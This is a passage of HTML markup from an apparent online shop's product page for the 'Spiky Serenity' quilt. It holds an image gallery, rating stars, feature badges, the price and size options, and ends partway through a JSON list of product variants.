        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20201955229929__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20201955229929__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35824679485673"
              data-media-position="1"
              data-alt="Spiky Serenity WN0208017CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-1
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416" alt="Spiky Serenity WN0208017CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35824679518441"
              data-media-position="2"
              data-alt="Spiky Serenity WN0208017CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-2
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416" alt="Spiky Serenity WN0208017CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35824679551209"
              data-media-position="3"
              data-alt="Spiky Serenity WN0208017CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-3
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416" alt="Spiky Serenity WN0208017CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20201955229929__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20201955229929__main-35824679583977"
              data-media-position="4"
              data-alt="Spiky Serenity WN0208017CL Quilt"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20201955229929__main"
                aria-describedby="Thumbnail-template--20201955229929__main-4
"
              >
                <img src="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416" alt="Spiky Serenity WN0208017CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=54 54w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=74 74w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=104 104w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=162 162w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=208 208w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=324 324w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20201955229929__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20201955229929__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20201955229929__main"
        data-section="template--20201955229929__main"
        data-url="/products/spiky-serenity-wn0208017cl-quilt"
        class="product__info-container main-product__info-container"
      >


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 4.0rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--middle custom-border-radius custom-border-hex color-background-1"><div class="review-item__image media media--transparent custom-border-radius" style='--border-radius: 4.0rem;'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg?v=1754491904"
                  alt="files/imgi_40_697e0dce8af49c156ce7cb0225b0922f.jpg"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Pauline K.</strong>and<strong>10.000+ others </strong>love our products</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>

<div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  Spiky Serenity WN0208017CL Quilt
                </h1>
                <a href="/products/spiky-serenity-wn0208017cl-quilt" class="product__title">
                  <h2 class="h1">
                    Spiky Serenity WN0208017CL Quilt
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(39.850 Reviews)</span>
    </div>
  
</div>
            


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  laundry
</span>
      
      <span><strong>𝗠𝗮𝗰𝗵𝗶𝗻𝗲 𝗪𝗮𝘀𝗵𝗮𝗯𝗹𝗲</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  eco
</span>
      
      <span><strong>𝗘𝗰𝗼-𝗙𝗿𝗶𝗲𝗻𝗱𝗹𝘆</strong></span>
    </p>
  
  
  
</div>




<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  nature
</span>
      
      <span><strong>𝟵𝟬% 𝗢𝗿𝗴𝗮𝗻𝗶𝗰 𝗖𝗼𝘁𝘁𝗼𝗻</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--20201955229929__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20201955229929__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47619715825897">
                  
<input type="hidden" name="product-id" value="8721211850985" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--20201955229929__main"
    class="no-js-hidden"
    data-section="template--20201955229929__main"
    data-url="/products/spiky-serenity-wn0208017cl-quilt"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20201955229929__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20201955229929__main-0">
              
                <span id="custom-label-template--20201955229929__main-1">
                  
                  
                  Size - Throw - 51"x59"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20201955229929__main-1-0"
        name="Size"
        value="Throw - 51&quot;x59&quot;"
        form="product-form-template--20201955229929__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-0">
        Throw - 51"x59"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-1"
        name="Size"
        value="Twin - 59&quot;x70&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-1">
        Twin - 59"x70"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-2"
        name="Size"
        value="Queen - 70&quot;x79&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-2">
        Queen - 70"x79"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-3"
        name="Size"
        value="King - 79&quot;x90&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-3">
        King - 79"x90"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-4"
        name="Size"
        value="Super King - 90&quot;x100&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-4">
        Super King - 90"x100"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47619715825897,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":0,"compare_at_price":9195,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715858665,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":0,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715891433,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 